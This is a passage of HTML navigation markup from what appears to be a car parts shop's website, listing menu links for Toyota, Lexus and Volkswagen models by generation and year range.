  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
